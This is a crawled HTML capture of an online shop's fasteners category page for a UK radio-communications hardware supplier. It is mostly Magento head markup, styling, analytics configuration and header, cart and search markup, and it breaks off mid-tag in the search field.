

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barenco.co.uk/fasteners.html
body_size: 14919
content:
 <!doctype html><html lang="en"><head ><script> var BASE_URL = 'https\u003A\u002F\u002Fwww.barenco.co.uk\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB' };</script> <meta charset="utf-8"/>
<meta name="title" content="Fasteners Barenco"/>
<meta name="description" content="Barenco design and manufacture to the communication's industry making high quality galvanised T&K brackets for TV and Radio masts and extremely high-quality cabling and connectors and components used by the radio industry."/>
<meta name="keywords" content="radio industry, communications, Cables, cabling, connectors"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Fasteners Barenco</title>















<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/scripts.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/js/custom-slider.js"></script>
<script  type="text/javascript"  src="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.barenco.co.uk/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.barenco.co.uk/media/favicon/default/favicon.ico" />
    <style type="text/css" data-type="criticalCss">
body {
	margin: 0
}
/*
.page-main {
	flex-grow: 1
}
*/
.product-image-wrapper {
	display: block;
	height: 0;
	overflow: hidden;
	position: relative;
	z-index: 1
}

.product-image-wrapper .product-image-photo {
	bottom: 0;
	display: block;
	height: auto;
	left: 0;
	margin: auto;
	max-width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	width: auto
}

.product-image-container {
	display: inline-block
}

.modal-popup {
	position: fixed
}
/*
.page-wrapper {
	display: flex;
	flex-direction: column;
	min-height: 100vh
}
*/
.action.skip:not(:focus),
.block.newsletter .label,
.minicart-wrapper .action.showcart .counter-label,
.minicart-wrapper .action.showcart .text,
.page-header .switcher .label,
.product-item-actions .actions-secondary>.action span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.alink,
a {
	color: #006bb4;
	text-decoration: none
}

#description a,
.product-info-main .overview .value a {
	font-weight: bold !important;
	text-decoration: underline !important;
}

.page-header .panel.wrapper {
	background-color: #6e716e;
	color: #fff
}

.header.panel>.header.links {
	list-style: none none;
	float: right;
	font-size: 0;
	margin-right: 20px
}

.header.panel>.header.links>li {
	font-size: 14px;
	margin: 0 0 0 15px
}

.block-search .action.search,
.block-search .block-title,
.block-search .nested,
.block.newsletter .title,
.breadcrumbs .item,
/*.nav-toggle,*/
.no-display,
.page-footer .switcher .options ul.dropdown,
.page-header .switcher .options ul.dropdown {
	display: none
}

.block-search .label>span {
	height: 1px;
	overflow: hidden;
	position: absolute
}

.logo {
	float: left;
	margin: 0 0 -10px 0 !important;
}
.logo img {
	margin-top: 15px !important;
}

.minicart-wrapper {
	float: right
}

.page-footer {
	margin-top: 0px
}

.footer.content {
	border-top: 1px solid #cecece;
	padding-top: 20px
}

.block.newsletter .actions {
	display: table-cell;
	vertical-align: top;
	width: 1%
}

.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider,
.footer.content ul,
.product-items {
	margin: 0;
	padding: 0;
	list-style: none none
}

.copyright {
	background-color: #6e716e;
	color: #fff;
	box-sizing: border-box;
	display: block;
	padding: 10px;
	text-align: center
}

.modal-popup,
.modal-slide {
	visibility: hidden;
	opacity: 0
}

input[type=email],
input[type=number],
input[type=password],
input[type=search],
input[type=text],
input[type=url] {
	background: #fff;
	background-clip: padding-box;
	border: 1px solid #c2c2c2;
	border-radius: 1px;
	font-size: 14px;
	height: 32px;
	line-height: 1.42857143;
	padding: 0 9px;
	vertical-align: baseline;
	width: 100%;
	box-sizing: border-box
}

.action.primary {
	background: #1979c3;
	border: 1px solid #1979c3;
	color: #fff;
	font-weight: 600;
	padding: 7px 15px
}

.block.newsletter .form.subscribe {
	display: table
}

.footer.content .links a {
	color: #575757
}

.load.indicator {
	background-color: rgba(255, 255, 255, .7);
	z-index: 9999;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	position: absolute
}

.load.indicator:before {
	background: transparent url(../images/loader-2.gif) no-repeat 50% 50%;
	border-radius: 5px;
	height: 160px;
	width: 160px;
	bottom: 0;
	box-sizing: border-box;
	content: '';
	left: 0;
	margin: auto;
	position: absolute;
	right: 0;
	top: 0
}

.load.indicator>span {
	display: none
}

.loading-mask {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100;
	background: rgba(255, 255, 255, .5)
}

.loading-mask .loader>img {
	bottom: 0;
	left: 0;
	margin: auto;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 100
}

.loading-mask .loader>p {
	display: none
}

body>.loading-mask {
	z-index: 9999
}

._block-content-loading {
	position: relative
}

@media (min-width:768px),
print {
	body,
	html {
		height: 100%
	}
	.page-header {
		border: 0;
		margin-bottom: 0
	}
	.nav-sections-item-title,
	.section-item-content .switcher-currency,
	ul.header.links li.customer-welcome,
	ul.level0.submenu {
		display: none
	}
	.abs-add-clearfix-desktop:after,
	.abs-add-clearfix-desktop:before,
	.account .column.main .block.block-order-details-view:after,
	.account .column.main .block.block-order-details-view:before,
	.account .column.main .block:not(.widget) .block-content:after,
	.account .column.main .block:not(.widget) .block-content:before,
	.account .page-title-wrapper:after,
	.account .page-title-wrapper:before,
	.block-addresses-list .items.addresses:after,
	.block-addresses-list .items.addresses:before,
	.block-cart-failed .block-content:after,
	.block-cart-failed .block-content:before,
	.block-giftregistry-shared .item-options:after,
	.block-giftregistry-shared .item-options:before,
	.block-wishlist-management:after,
	.block-wishlist-management:before,
	.cart-container:after,
	.cart-container:before,
	.data.table .gift-wrapping .content:after,
	.data.table .gift-wrapping .content:before,
	.data.table .gift-wrapping .nested:after,
	.data.table .gift-wrapping .nested:before,
	.header.content:after,
	.header.content:before,
	.login-container:after,
	.login-container:before,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:after,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:before,
	.order-links:after,
	.order-links:before,
	.order-review-form:after,
	.order-review-form:before,
	.page-header .header.panel:after,
	.page-header .header.panel:before,
	.paypal-review .block-content:after,
	.paypal-review .block-content:before,
	.paypal-review-discount:after,
	.paypal-review-discount:before,
	.sales-guest-view .column.main .block.block-order-details-view:after,
	.sales-guest-view .column.main .block.block-order-details-view:before,
	[class^=sales-guest-] .column.main .block.block-order-details-view:after,
	[class^=sales-guest-] .column.main .block.block-order-details-view:before {
		content: '';
		display: table
	}
	.abs-add-clearfix-desktop:after,
	.account .column.main .block.block-order-details-view:after,
	.account .column.main .block:not(.widget) .block-content:after,
	.account .page-title-wrapper:after,
	.block-addresses-list .items.addresses:after,
	.block-cart-failed .block-content:after,
	.block-giftregistry-shared .item-options:after,
	.block-wishlist-management:after,
	.cart-container:after,
	.data.table .gift-wrapping .content:after,
	.data.table .gift-wrapping .nested:after,
	.header.content:after,
	.login-container:after,
	.magento-rma-guest-returns .column.main .block.block-order-details-view:after,
	.order-links:after,
	.order-review-form:after,
	.page-header .header.panel:after,
	.paypal-review .block-content:after,
	.paypal-review-discount:after,
	.sales-guest-view .column.main .block.block-order-details-view:after,
	[class^=sales-guest-] .column.main .block.block-order-details-view:after {
		clear: both
	}
	.block.category.event,
	.breadcrumbs,
	.footer.content,
	.header.content,
	.navigation,
	.page-header .header.panel,
	.page-main,
	.page-wrapper>.page-bottom,
	.page-wrapper>.widget,
	.top-container {
        /*
		box-sizing: border-box;
		margin-left: auto;
		margin-right: auto;
		max-width: 1280px;
		padding-left: 20px;
		padding-right: 20px;
		width: auto
        */
	}
	.panel.header {
		padding: 10px 20px
	}
	.page-header .switcher {
		float: right;
		margin-left: 15px;
		margin-right: -6px
	}
	.header.panel>.header.links>li>a {
		color: #fff
	}
	.header.content {
		padding: 30px 20px 0
	}
	.logo {}
	.minicart-wrapper {
		margin-left: 13px
	}
	.compare.wrapper {
		list-style: none none
	}
	.nav-sections {
		margin-bottom: 25px
	}
	.nav-sections-item-content>.navigation {
		display: block
	}
	.navigation {
		background: #414042;
		font-weight: 700;
		height: inherit;
		left: auto;
		overflow: inherit;
		padding: 0;
		position: relative;
		top: 0;
		width: 100%;
		z-index: 3
	}
	.navigation ul {
		margin-top: 0;
		margin-bottom: 0;
		padding: 0 8px;
		position: relative
	}
	.navigation .level0 {
		margin: 0 10px 0 0;
		display: inline-block
	}
	.navigation .level0>.level-top {
		color: #575757;
		line-height: 47px;
		padding: 0 12px
	}
	.page-main {
		width: 100%
	}
	.page-footer {
		background: #f4f4f4;
		padding-bottom: 25px
	}
	.footer.content .links {
		display: inline-block;
		padding-right: 50px;
		vertical-align: top
	}
	.footer.content ul {
		padding-right: 50px
	}
	.footer.content .links li {
		border: none;
		font-size: 14px;
		margin: 0 0 8px;
		padding: 0
	}
	.footer.content .block {
		float: right
	}
	.block.newsletter {
		width: 34%
	}
}

@media only screen and (max-width:767px) {
	.compare.wrapper,
	.panel.wrapper,
	[class*=block-compare] {
		display: none
	}
	.footer.content .links>li {
		background: #f4f4f4;
		font-size: 1.6rem;
		border-top: 1px solid #cecece;
		margin: 0 -15px;
		padding: 0 15px
	}
	.page-header .header.panel,
	.page-main {
		padding-left: 15px;
		padding-right: 15px
	}
	.header.content {
		padding-top: 10px
	}
	.nav-sections-items:after,
	.nav-sections-items:before {
		content: '';
		display: table
	}
	.nav-sections-items:after {
		clear: both
	}
	.nav-sections {
		width: 100vw;
		position: fixed;
		left: -100vw
	}
}

.product-item-link {
	word-wrap: normal !important;
	-webkit-hyphens: none !important;
	-moz-hyphens: none !important;
	hyphens: none !important;
}
</style>   <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-84483543-1"}        }
    }
}</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>    <script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.barenco.co.uk/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.barenco.co.uk","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/mage/calendar.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/styles-m.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/bootstrap/bootstrap.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/slick/zoneslick.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_Core/css/owl.carousel.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_Core/css/owl.theme.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_BannerSlider/css/animate.min.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Mageplaza_BannerSlider/css/style.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/PDS_CatsWithImgWidget/css/widget.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/StripeIntegration_Payments/css/wallets.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Magento_Checkout/css/customcss.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/Morganingland_Quote/css/morganingland_quote.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='screen and (min-width: 768px)'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/styles-l.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='print'" href="https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/css/print.css">
<link rel="stylesheet" media="print" onload="this.onload=null;this.media='all'" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.barenco.co.uk/static/version1768830124/frontend/BarencoTheme/default/en_GB/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-fasteners category-fasteners catalog-category-view page-layout-2columns-left">       <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.barenco.co.uk",
                "secure": false,
                "lifetime": "604800"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>  <script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script> <script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><div class="d-xxl-block d-xl-block d-lg-block d-md-block d-sm-none d-xs-none"><section class="header-contact-details">
  <div class="container">
    <div class="row">

    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-certificate"></span><strong>ISO 9001:2015</strong> Certified</div>
    </div>

    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-phone"></span><strong>Tel:</strong> <a href="tel:+441949860400">+44 (0)1949 860400</a></div>
    </div>
<!--
    <div class="col-12 col-lg-3 col-md-6 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-fax"></span><strong>Fax:</strong> +44 (0)1949 860773</div>
    </div>
-->
    <div class="col-12 col-lg-4 col-md-4 col-sm-12 text-center">
      <div class="icon"><span class="fa fa-at"></span><strong>Email:</strong> <a href="mailto:sales@barenco.co.uk">sales@barenco.co.uk</a></div>
    </div>

    </div>
  </div>
</section></div><div class="container"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="row"><div class="col-6 col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-5 col-xs-12"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.barenco.co.uk/" title="Barenco" aria-label="store logo"><img src="https://www.barenco.co.uk/media/logo/default/barenco-logo.gif" title="Barenco" alt="Barenco" width="170"  /></a></div><div class="col-6 col-xl-9 col-xl-9 col-lg-9 col-md-9 col-sm-7 col-xs-12"><div class="row"><div class="col"><ul class="header links"><li><a href="https://www.barenco.co.uk/customer/account/" id="idXbBT3dCz" >My Account</a></li> <li class="link authorization-link" data-label="or"><a href="https://www.barenco.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9mYXN0ZW5lcnMuaHRtbA~~/" >Sign In</a></li></ul></div></div><div class="row"><div class="col"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.barenco.co.uk/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.barenco.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barenco.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/www.barenco.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barenco.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barenco.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.barenco.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFyZW5jby5jby51ay9mYXN0ZW5lcnMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barenco.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1769328457}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.barenco.co.uk\u002Fstatic\u002Fversion1768830124\u002Ffrontend\u002FBarencoTheme\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form id="minisearch-form-top-search" class="form minisearch" action="https://www.barenco.co.uk/catalogsearch/result/" method="get" ><div class="field search"><label class="label" for="minisearch-input-top-search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="minisearch-input-top-search" type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" aria-expanded="false" autocomplete="off" data-block="autocomplete-form" 